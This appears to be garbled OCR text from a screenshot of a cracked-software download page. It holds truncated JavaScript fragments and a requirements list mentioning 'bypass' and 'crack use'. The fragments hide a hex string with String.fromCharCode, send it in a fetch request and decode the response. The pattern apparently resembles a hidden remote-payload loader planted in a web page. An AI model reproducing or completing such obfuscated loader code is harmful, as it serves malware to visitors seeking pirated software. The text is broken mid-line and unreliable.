
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
64 GB for install